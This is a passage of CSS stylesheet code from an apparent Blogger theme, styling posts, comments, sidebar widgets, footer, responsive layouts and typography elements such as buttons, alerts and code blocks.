.thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}.retitle h2{margin:8px 0;display:block}.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;text-decoration: none;font-size: 22px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.post h2 a:hover{color:#fd4326}.widget iframe,.widget img{max-width:100%}.index .post-footer,.archive .post-footer{display:none!important}.index .post h2,.archive .post h2{margin:0 0 5px;padding:0 10px 0 0;overflow:hidden}.item .post,.static_page .post{padding:0}.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}#meta-post{font-size:13px;color:#bdbdbd;line-height:1.4em;font-family: Oswald;font-weight: 400;font-style: normal;}#meta-post a{color:#bdbdbd}#meta-post .timestamp-link{margin-left:0}#meta-post .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.resumo{margin-top:5px;font-size:13px;color:#919191;line-height:1.5em}.resumo span{display:block;margin-bottom:8px;padding-right:10px}a.read-more{display:inline-block;margin-bottom:0;font-weight:700;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#fd4326;border-radius:2px;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}.post-meta{color:#bdbdbd;display:block;font-size:13px;font-weight:400;line-height:21px;margin:0;padding:0}.postags{position:absolute;top:15px;left:15px;z-index:3}.postags a{display:inline-block;display:none;background:#fd4326;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius: 2px}.postags a:first-child{display:inline-block}.breadcrumbs{display:none;margin:0;font-size:0}.item article,.static_page article{margin-top:15px}.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:15px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}.item .post-outer{padding:0}.item .post-body img{max-width:100%}.post-meta a{color:#bdbdbd}.post-timestamp{margin-left:0}.label-head{margin-left:0}.label-head a{padding-left:2px}.label-head a:hover{color:#fd4326}.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .post-timestamp{margin-left:10px}.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f133';font-family:fontawesome;color:#bdbdbd;margin-right:5px}.post-meta .label-head{margin-left:10px}.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}.main .widget{margin:0}.main .Blog{border-bottom-width:0}.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}.share-art{display:block;margin:0;padding:0}.share-art a{float:left;width:15%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:2px;box-sizing:border-box}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#CA2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077B5;}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}.share-art .wat-art{background:#25d266;display:none;margin-right:0}.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}@media only screen and (max-width: 768px) {.share-art .wat-art{display:inline-block;}}#related-wrap{margin-bottom:20px}.related-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.related-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.related-posts{position:relative;overflow:hidden;margin:0;padding:0}.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}.related-posts li:first-child{padding-left:0}.related-posts li:nth-child(3){padding-right:0}.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(http://3.bp.blogspot.com/-LnvazGBvKh8/VskckSkmzxI/AAAAAAAAC4s/erEgI6A_ih4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#fd4326;color:#fff;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:12px;border-radius:2px}.related-posts h3 a{font-size:15px;line-height:1.4em;padding:10px 0 4px;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}.related-posts .related-item .recent-date{color:#ccc}.featured .post-tag:hover,.carousel-tag a:hover,.box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover,.g-tag a:hover{background:#1c1c1c}.ib-nav li{padding:0;display:inline-block;width:50%}.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}.ib-nav li a{color:#1c1c1c;line-height:1.4em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.ib-nav li:hover a{opacity:.6}ul.ib-nav span{font-size:13px;font-weight:400}.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}#blog-pager{clear:both;text-align:center;margin:0}.index #blog-pager{display:block}.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px;border-radius:2px}#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#fd4326}.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:400;border-radius:2px}.showpageNum a:hover,.showpage a:hover{background-color:#fd4326}.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.showpagePoint{background-color:#fd4326;color:#fff}.showpageOf{display:none!important}.blogger-tab{display:block}.comments-title h2{color:#1c1c1c;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px solid #f5f5f5}.comments-title h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.comments{clear:both;margin:0;color:#1c1c1c}.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}.comments .comments-content{margin:0;padding:0}.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}.comments .comments-content .comment:first-child{padding-top:0}.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}.comments .item-control{position:static}.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}.comments .comment-block{overflow:hidden;padding:0 0 10px}.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}.comments .comments-content .inline-thread{padding:0}.comments .comment-actions{float:left;width:100%;position:relative;margin:0}.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px solid #f5f5f5}.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}.comments .comments-content .icon.blog-author{display:none}.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px;border-radius:2px}.comments .comment .comment-actions a:hover{color:#fff;background-color:#fd4326;text-decoration:none}.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}.comments .comments-content .datetime:before{content:'\f133';font-family:fontawesome;font-style:normal;margin-right:3px}.comments .comments-content .comment-header a{color:inherit}.comments .comments-content .comment-header a:hover{color:#fd4326}.comments .thread-toggle{margin-bottom:4px}.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}.comments .thread-expanded{padding:8px 0 0}.comments .comments-content .comment-thread{margin:0}.comments .continue a{padding:0 0 0 60px;font-weight:400}.comments .comments-content .loadmore.loaded{margin:0;padding:0}.comments .comment-replybox-thread{margin:0}iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}blockquote{margin:0;padding:0 20px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}.sidebar .widget h2{color:#1c1c1c;position:relative;border-bottom: 1px solid #f5f5f5;margin-bottom: 15px;text-decoration: none;font-size: 18px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;padding-bottom: 15px;}.sidebar .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sidebar ul{list-style:none}.sidebar .widget-content{margin:0}.social-counter{margin:0;padding:0;overflow:hidden}.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px solid #F5F5F5;position:relative}.list-label-widget-content li:first-child{padding:0 0 8px}.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:2px;font-size:22px;color:#1c1c1c}.list-label-widget-content li:first-child a:before{top:-7px}.list-label-widget-content li a{color:#1c1c1c;font-size:11px;padding-left:15px;font-weight:100;text-transform:uppercase}.list-label-widget-content li a:hover{color:#fd4326}.list-label-widget-content li span:last-child{color:#999;font-size:11px;font-weight:700;position:absolute;top:8px;right:0}.list-label-widget-content li:first-child span:last-child{top:2px}.cloud-label-widget-content{text-align:left}.cloud-label-widget-content .label-count{background:#fd4326;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0;border-radius:2px}.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:11px;font-weight:700!important;text-transform:uppercase;padding:6px 8px;border-radius:2px}.cloud-label-widget-content .label-size a{padding:6px 10px}.cloud-label-widget-content .label-size a:hover{color:#fff!important}.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}.cloud-label-widget-content .label-size:hover{background:#fd4326;color:#fff!important}.cloud-label-widget-content .label-size:hover a{color:#fff!important}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.label-size-1,.label-size-2{opacity:100}.FollowByEmail td{width:100%;float:left;box-sizing:border-box}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#fd4326;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}.flickr_widget .flickr_badge_image img:hover{opacity:.5}#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:100px;height:70px;float:left;overflow:hidden}.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}.PopularPosts ul li img{padding:0;width:100px;height:70px}.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f5f5f5}.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}.PopularPosts ul li a{color:#1c1c1c;margin-bottom: 5px;text-decoration: none;font-size: 15px;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;}.PopularPosts ul li a:hover{color:#fd4326}.PopularPosts .item-title{margin:0;padding:0;line-height:0}.item-snippet{display:none;font-size:0;padding-top:0}#footer-wrapper{background-color:#0c0c0c}#footer{overflow:hidden;margin:0 auto;padding:0}.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}.sect-left:nth-child(3){margin-right:0}.sect-left .widget{padding:20px 0}.sect-left .widget:nth-of-type(2){padding-top:0}.sect-left .widget h2{color:#F2F2F2;position:relative;text-transform:uppercase;font-size:19px;line-height:19px;padding-bottom:13px;margin-bottom:15px;border-bottom:1px sol;letter-spacing: 1px;text-transform: uppercase;line-height: 1.5;font-family: Oswald;font-weight: 400;font-style: normal;id #272727}.sect-left .widget h2:before{position:absolute;content:'';bottom:-1px;left:0;width:36px;height:3px;background-color:#fd4326}.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}.sect-left .recent-date{color:#999}.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}.sect-left .PopularPosts .widget-content ul li{border-color:#272727}.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#fd4326}.sect-left .cmm-widget li{border-color:#272727}.sect-left .cmm-widget a{color:#F2F2F2}.sect-left .cmm-widget a:hover{color:#fd4326}.sect-left .FollowByEmail .widget-content{background-color:#272727}.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}.sect-left #ArchiveList select option{color:#F2F2F2}.sect-left .cloud-label-widget-content .label-size{background:#272727}.sect-left .cloud-label-widget-content .label-size:hover{background:#fd4326}.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px solid #272727}.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}.sect-left .list-label-widget-content li a:hover{color:#fd4326}.sect-left .list-label-widget-content li:first-child a:before{top:-6px}.footer-wrapper{background-color:#000;color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}.footer-wrapper .footer-copy{margin:0 auto}.footer-wrapper .copyright{font-size:10px;float: left;height: 30px;line-height: 30px;font-weight: 700;text-transform: uppercase;letter-spacing: .3px;color: #888;text-transform: uppercase;font-size: 10px;letter-spacing: 1px;font-family: Oswald;font-weight: 400;font-style: normal;}.footer-wrapper .copyright a{color:#F2F2F2}.footer-wrapper .copyright a:hover{color:#fd4326}.native-opt{float:right}.native-opt li{float:right;display:inline-block;list-style:none!important}.native-opt li a{display: block;width: 30px;height: 30px;background-color: #f8d92f;text-align: center;color: #2b2b2b;line-height: 30px;margin-left: 10px;padding: 0;border-radius: 2px;}.native-opt li a:hover{background-color:#fd4326;color:#fff}.error_page #main-wrapper{width:100%!important;margin:0!important}.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}.error-item{font-size:160px;line-height:1;margin-bottom:20px}#error-wrap h2{font-size:25px;padding:20px 0 10px}#error-wrap .homepage{padding-top:10px;display:block}#error-wrap .homepage i{font-size:20px}#error-wrap .homepage:hover{text-decoration:underline}.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {.row{max-width:96%}#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}.is-sticky #main-nav{animation-name:none;animation-duration:0s}.header-menu.row{max-width:100%}.ticker .widget{max-width:96%}#header-blog,.header-content{height:auto}.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}.header-logo img{margin:0 auto}.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}.header-ads .widget{line-height:0}}@media screen and (max-width: 980px) {#main-wrapper{float:none;overflow:hidden;width:100%}.recent-boxes .box-sec{margin-right:0}.posts-title{margin-right:0}#main-wrapper #main{margin-right:0}#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}#footer{padding:20px 0}.sect-left{width:100%;margin-right:0}.sect-left .widget{padding:10px}}@media screen and (max-width: 880px) {#nav1,#menu-main-nav{display:none}.selectnav{display:block;color:#eee}.tm-menu{float:left;width:20%}.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}.header-menu #menu .selectnav{padding:0 10px!important;font-size:16px;height:37px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}.featured .feat-align{width:25%}.featured .feat-column1{width:50%;height:300px;margin-bottom:5px}.featured .feat-column2{padding:0 2.5px 0 0}.featured .feat-column3{padding:0 0 0 2.5px}.featured .hot-item,.featured .rcp-thumb{height:300px}.home-ad .widget{padding-right:0}}@media screen and (max-width: 700px) {.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.featured .feat-column1,.featured .hot-item, .featured .rcp-thumb,.sbox .bx-column .box-thumbnail, .sbox .bx-column .bf-thumb{height:250px}.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;}.fbox .bx-first .bf-content{min-height: auto;}.sbox .bx-column{width: 100%;padding: 0 !important}.sbox .item2{margin-top:10px}.recent-boxes .column{width:100%}.block-image{width:100%;height:250px;margin-right:0}.block-image .thumb,.block-image .thumb a{height:250px}.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}}@media screen and (max-width: 600px) {.featured .feat-align{width:100%;height:250px;margin-bottom:5px;padding:0}.featured .feat-column2{width:100%;padding:0}.featured .hot-item,.featured .rcp-thumb{height:250px}.featured .feat-column1 .rcp-title{font-size:20px}.featured .feat-column3{margin-bottom:0!important}.owl-carousel .owl-item,.carousel-item{width:100%}.related-posts .related-item{width:100%;height:200px;margin:0 0 5px;padding:0}.related-posts .related-item:last-child{margin-bottom:0}.related-posts .related-item .related-img{height:200px}.footer-wrapper{height:auto;padding:15px 0}.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0}.native-opt{display:none}}@media screen and (max-width: 440px) {#nav-search{width:100%}.featured .feat-align,.featured .hot-item,.featured .rcp-thumb,.main-carousel,.carousel-item,.carousel-item .box-image,.block-image,.block-image .thumb,.block-image .thumb a,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.sbox .bx-column .box-thumbnail,.sbox .bx-column .bf-thumb{height:200px}.index .post h2,.archive .post h2{line-height:1.4em}.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}.item .post-title,.static_page .post-title{font-size:20px}.tm-head #social-top ul li {display: inline-block;float: none;}.tm-head #social-top ul {overflow: hidden;margin-right: 0;}.social-area {float: none;display: block;clear: both;text-align: center;}.tm-menu {float: none;width: 100%;}.tm-menu {float: none;width: 100%;text-align: center;}.tm-menu .selectnav {display: inline-block;}#topnav {height: auto;}}@media screen and (max-width: 340px) {.header-menu #menu .selectnav{max-width:60%}.error-item{font-size:140px}}@media screen and (max-width: 310px) {.header-logo{margin:15px auto 10px}.header-menu #menu .selectnav{max-width:50%}.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}.error-item{font-size:100px}}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid 